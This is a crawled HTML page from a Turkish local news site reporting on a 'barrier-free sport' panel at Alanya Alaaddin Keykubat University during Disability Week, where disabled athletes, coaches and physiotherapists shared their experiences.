

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/egitim/alkude-engelsiz-spor-konusuldu-h82718.html
body_size: 16750
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>ALKÜ’de engelsiz spor konuşuldu</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/egitim/alkude-engelsiz-spor-konusuldu-h82718.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/egitim/alkude-engelsiz-spor-konusuldu-h82718.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/egitim/alkude-engelsiz-spor-konusuldu-h82718.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=738585348">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=525980571">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=1073492186" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1035032902" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=393269969"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="ALKÜ’de engelsiz spor konuşuldu" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/alkude_engelsiz_spor_konusuldu_h82718_a438b.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/egitim/alkude-engelsiz-spor-konusuldu-h82718.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ALKÜ’de engelsiz spor konuşuldu" />
<meta name="twitter:url" content="http://www.alanyaadres.com/egitim/alkude-engelsiz-spor-konusuldu-h82718.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="ALKÜ’de engelsiz spor konuşuldu" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/alkude_engelsiz_spor_konusuldu_h82718_a438b.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/alkude_engelsiz_spor_konusuldu_h82718_a438b.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="ALKÜ’de engelsiz spor konuşuldu">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="065ebb4673c5d85c39362221d7f6dae79b8da39f" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82718" title="ALKÜ’de engelsiz spor konuşuldu" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZWdpdGltL2Fsa3VkZS1lbmdlbHNpei1zcG9yLWtvbnVzdWxkdS1oODI3MTguaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">ALKÜ’de engelsiz spor konuşuldu</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Eğitim</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>12 Mayıs 2023 Cuma 10:52</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/alkude_engelsiz_spor_konusuldu_h82718_a438b.jpeg" alt="ALKÜ’de engelsiz spor konuşuldu" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82718" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82718)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82718)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82718)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82718">
                                                  <p>10-16 Mayıs Engelliler Haftası kapsamında Alanya Alaaddin Keykubat Üniversitesinde (ALKÜ) Fizyoterapi ve Rehabilitasyon Topluluğu organizasyonunda milli ve profesyonel engelli sporcuların katılımıyla “Engelsiz Spor” konulu panel düzenlendi.&nbsp;</p>

<p>Engelli insanların sorunlarına dikkat çekmek, hayat standartlarını yükseltmek için her yıl 10-16 Mayıs tarihleri arasında farkındalık oluşturmak için düzenlenen Engelliler Haftası, Alanya Alaaddin Keykubat Üniversitesinde (ALKÜ) Sağlık, Kültür ve Spor Daire Başkanlığı Fizyoterapi ve Rehabilitasyon Topluluğu tarafından yapılan etkinliklerle dolu dolu geçti. &nbsp;Bu kapsamda, öğle yemeğinde bir araya gelen engelli sporcular, tecrübelerini ve başarılarını anlattığı “Engelsiz Spor” isimli panele katıldı. ALKÜ Eğitim Eğitim Fakültesi Başöğretmen Atatürk Konferans Salonunda düzenlenen panelde; Ampute Milli Futbol Takım Fizyoterapisti Doç. Dr. Gürkan Günaydın, Ulusal ve Uluslararası Tekerlekli Sandalye Basketbol Takımlarında klasifiker olarak görev alan Dr. Öğr. Üyesi Ayça Aracı, Antalya Büyükşehir Belediyesi ASAT Ampute Futbol Takımı ve Junior ve Genç Milli Takımı Antrenörü Tahir Güven, Antalya ASAT Belediye Spor Tekerlekli Sandalye Basketbol Antrenörü Hakan Sun, Tekerlekli sandalye basketbol oyuncusu Mustafa Kalay, ve Ampute futbol takımından Ömer Süzen ve Bisiklet sporcusu Fırat Uğur tecrübelerini ve anılarını paylaştılar. Ampute ve engelli sporcuların yoğun katıldığı panele, Rektör Yardımcıları Prof. Dr. Arife Uslu Gökceoğlu, Prof. Dr. Nilgün Tatar, Alanya Belediye Başkan Yardımcısı Nazmi Yüksel, Genel Sekreter Alper Özyürek, Alanya İlçe Gençlik ve Spor Müdürü Emre Kıldırgıcı, dekanlar, akademi ve idari personel katıldı.</p><div class="p_ad"></div>

<p>REKTÖR YARDIMCISI GÖKCEOĞLU: “ASIL ENGEL KALPLERDEDİR”</p>

<p>Panelin açılış konuşmasını yapan ALKÜ Rektör Yardımcısı Prof. Dr. Arife Uslu Gökceoğlu, engelli sporculara hayatlarında başarılar diledi. Engelli sporcuların tüm zorluklara rağmen mücadelelerinin takdire şayan olduğu vurgulayan Prof. Dr.Arife Uslu Gökceoğlu, ”Ülkemizdeki milyonlarca engelliyi temsilen burada bulunan her bir kardeşimin azim ve kararlılıklarıyla bizlere örnek olduğunu, ilham verdiğini özellikle belirtmek istiyorum. Sizler engelleri aşmanın bir inanç meselesi olduğunu, başarının anahtarının öncelikle kişinin buna inanması olduğunu her gün ispat ediyorsunuz. Asıl engelin kalplerdeki, zihinlerdeki engel olduğunu hatırlamakta fayda olduğunu düşünüyorum. Tüm engellilerimizin yaşadıkları zorlukları fark etmek ve kalplerde ve zihinlerdeki engellerin kalkıp, yapabilirliğin yüksek olduğu engelsiz bir hayat diliyorum.” dedi</p>

<p>ENGELSİZ SPORA GÖNÜL VERENLER ANILARINI ANLATTI</p>

<p>Engelsiz spor panelinde fizyoterapist, antrenör ve sporcuların yaşadıkları deneyimler ve tecrübelere yer verilerek kazanımlarını anlattılar. ALKÜ’nün böyle bir programı düzenlediği için teşekkür ederek konuşmasına başlayan Dr. Öğr. Üyesi Ayça Aracı, “Engelli denildiği zaman aslında engeli bizler oluşturuyoruz. Artık ampute spor alanları çok gelişti ve dünya çapında başarılar elde ediyoruz. Artık engeli artık sokaklara ve sahalara taşıdık” dedi. Ampute Milli Futbol Takım Fizyoterapisti Doç. Dr. Gürkan Günaydın, konuşmasında Türkiye’de engelli sporunun son yıllarda çok geliştiğini ve 2 kez dünya şampiyonluğunun da buna bağlı olarak kazanıldığını söyledi. Günaydın konuşmasının devamında, deneyimlerini anlatırken engellilerin engelleri kaldırarak tarih yazacak başarılar elde ettiklerine şahit olduğunu söyledi. Günaydın daha sonra “Fizyoterapist bakış açısı ile “Engelsiz Spor”u anlatarak konuşmasını sonlandırdı. Panelin devamında; ASAT Ampute Futbol Takımı Antrenörü Tahir Güven, Antalya ASAT Belediye Spor Tekerlekli Sandalye Basketbol Antrenörü Hakan Sun, Tekerlekli sandalye basketbol oyuncusu Mustafa Kalay’ı ve Ampute futbol takımından Ömer Süzen, spora nasıl başladıklarını, karşılaştıkları zorlukları anlattılar. Zaman zaman duygulu anların yaşandığı panelde katılımcılar, sporculara karşılaştıkları zorluklar hakkında sorular sordular. Panel Bisiklet sporcusu Fırat Uğur’un konuşmasıyla sona erdi.</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/belediye-personeline-saglik-indirimi-h82719.html" title="Belediye personeline sağlık indirimi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Belediye personeline sağlık indirimi</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/feci-kazada-cocuk-surucu-olumden-dondu-h82720.html" title="Feci kazada çocuk sürücü ölümden döndü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Feci kazada çocuk sürücü ölümden döndü</span>
        </a>
            <a href="https://www.alanyaadres.com/saglik/alanya-eahde-bilimsel-arastirma-yontemleri-anlatildi-h82721.html" title="Alanya EAH’de bilimsel araştırma yöntemleri anlatıldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Alanya EAH’de bilimsel araştırma yöntemleri anlatıldı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/dimcayi-projesinde-kamulastirma-karari-cikti-h82722.html" title="Dimçayı projesinde kamulaştırma kararı çıktı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Dimçayı projesinde kamulaştırma kararı çıktı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/bakan-cavusoglu-ataturkun-kurdugu-parti-bu-hale-dusmemeliydi-h82723.html" title="Bakan Çavuşoğlu: “Atatürk’ün kurduğu parti..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Bakan Çavuşoğlu: “Atatürk’ün kurduğu parti...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alkollu-surucu-refuju-asip-otomobile-carpti-aydinlatma-diregi-h82724.html" title="Alkollü sürücü refüjü aşıp otomobile çarptı,..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alkollü sürücü refüjü aşıp otomobile çarptı,...</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/carpip-yaralanmasina-sebep-oldugu-motosiklet-surucusunu-olay-h82725.html" title="Çarpıp yaralanmasına sebep olduğu motosiklet sürücüsünü..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çarpıp yaralanmasına sebep olduğu motosiklet sürücüsünü...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/saint-josse-belediye-baskani-emir-kir-a-mehmet-sahin-den-h82726.html" title="Saint-Josse Belediye Başkanı Emir Kır&#039;a Mehmet..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Saint-Josse Belediye Başkanı Emir Kır&#039;a Mehmet...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/asat-risk-yonetim-belgesi-aldi-h82727.html" title="ASAT, Risk Yönetim Belgesi aldı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">ASAT, Risk Yönetim Belgesi aldı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-sezlongta-guneslenen-turist-ayaga-kalktiktan-saniyeler-h82728.html" title="Alanya’da şezlongta güneşlenen turist, ayağa..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya’da şezlongta güneşlenen turist, ayağa...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/huseyin_girenes_alanya_nin_gururu_oldu_h93410_f6d0b.jpg" alt="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/huseyin-girenes-alanya-nin-gururu-oldu-h93410.html" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" title="Hüseyin Girenes Alanya&#039;nın gururu oldu" class="title h4 one-line">Hüseyin Girenes Alanya&#039;nın gururu oldu</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Hüseyin Girenes Alanya&#039;nın gururu oldu"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_egitime_yeni_katki_h93392_fe526.jpg" alt="Alanya&#039;da eğitime yeni katkı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/alanya-da-egitime-yeni-katki-h93392.html" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" title="Alanya&#039;da eğitime yeni katkı" class="title h4 one-line">Alanya&#039;da eğitime yeni katkı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya&#039;da eğitime yeni katkı"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/ozel_gereksinimli_bireyler_icin_onemli_yatirim_h93391_5a40e.jpg" alt="Özel gereksinimli bireyler için önemli yatırım" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/ozel-gereksinimli-bireyler-icin-onemli-yatirim-h93391.html" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" title="Özel gereksinimli bireyler için önemli yatırım" class="title h4 one-line">Özel gereksinimli bireyler için önemli yatırım</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Özel gereksinimli bireyler için önemli yatırım"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/iki_yeni_okulu_acmaya_geliyor_h93383_ad0d4.jpg" alt="İki yeni okulu açmaya geliyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/iki-yeni-okulu-acmaya-geliyor-h93383.html" title="İki yeni okulu açmaya geliyor"  target="_blank" title="İki yeni okulu açmaya geliyor" class="title h4 one-line">İki yeni okulu açmaya geliyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="İki yeni okulu açmaya geliyor"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/12/alanya_belediyesi_nden_egitime_onemli_destek_h93375_c8d51.jpg" alt="Alanya Belediyesi&#039;nden eğitime önemli destek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/egitim/alanya-belediyesi-nden-egitime-onemli-destek-h93375.html" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" title="Alanya Belediyesi&#039;nden eğitime önemli destek" class="title h4 one-line">Alanya Belediyesi&#039;nden eğitime önemli destek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/egitim" title="Alanya Belediyesi&#039;nden eğitime önemli destek"  target="_blank" class="text-muted">Eğitim</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
